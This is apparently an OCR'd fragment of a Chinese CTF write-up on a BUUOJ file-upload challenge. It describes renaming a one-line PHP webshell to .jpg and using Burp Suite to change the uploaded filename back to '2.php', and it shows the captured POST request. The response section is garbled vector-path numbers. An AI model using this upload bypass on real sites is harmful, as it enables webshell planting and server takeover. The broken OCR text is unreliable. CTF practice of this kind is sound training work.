...-5705-4ea7-874d-313211f33a25.node4.buuoj.cn:81 显示
该文件不允许上传，请上传jpg、png、gif结尾的图片噢!
确定
嘿伙计，你发现它了！
选择文件 test.php
upload
限制了文件格式，那我们把我们的一句话木马先改成jpg文件，bp抓包后修改过来
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: b3b2b1a6-5705-4ea7-874d-313211f33a25.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------414705024735574337653758287802
Content-Length: 414
Origin: http://b3b2b1a6-5705-4ea7-874d-313211f33a25.node4.buuoj.cn:81
Connection: close
Referer: http://b3b2b1a6-5705-4ea7-874d-313211f33a25.node4.buuoj.cn:81/
Cookie: UM_distinctid=17e3a4a7894261-05a73a81c5fa87-4c3e207f-13c680-17e3a4a78955c9
Upgrade-Insecure-Requests: 1

-----------------------------414705024735574337653758287802
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/jpeg
Response
Raw Headers Hex HTML Render
c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-
,49.028,49.956z

M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.
48-0.77-0.781-0.783

c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.
5-0.106

c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.6
9,2.176

c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2
8,0.066

c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,
62